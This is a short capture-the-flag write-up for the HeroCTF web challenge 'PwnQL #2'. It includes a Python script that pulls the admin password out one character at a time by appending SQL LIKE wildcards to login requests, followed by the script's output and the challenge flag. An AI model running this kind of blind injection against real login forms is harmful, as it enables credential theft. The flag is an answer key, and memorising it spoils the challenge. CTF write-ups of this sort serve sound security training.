PwnQL #2
Category: Web

75 points
Extract the admin’s password from the database.
URL : http://chall1.heroctf.fr:8080 (same URL than before)
Format : Hero{}
Author : xanhacks
Solution
It’s continuation of PwnQL #1.

But this time the challenge is to get admin user password. I’ve prepared python script for this task (source below).
import requests
from string import digits, ascii_letters
flag = ''
characters = [i for i in digits + ascii_letters] + \
['\_', '!', '#', '@', '$', '}', '{', '|', '^', '&', '*', '(', ')', '-', '+', '=', '[', ']', '<', '>', '?',
'`', ',', '.', 'END']
while flag == '' or i != 'END':
for i in characters:
flag_candidate = flag + i
payload = {
"username": 'admin',
"password": flag_candidate + '%'
}
r = requests.post('http://chall1.heroctf.fr:8080/index.php', data=payload)
if b'Hero{pwnQL_b4sic_0ne_129835}' in r.content:
flag = flag + i
print(flag)
break
print('Flag: Hero{{{}}}'.format(flag.replace('\\', '')))Output:
s
s3
s3c
s3cu
s3cur
s3cur3
s3cur3p
s3cur3p@
s3cur3p@s
s3cur3p@ss
Flag: Hero{s3cur3p@ss}Flag
Hero{s3cur3p@ss}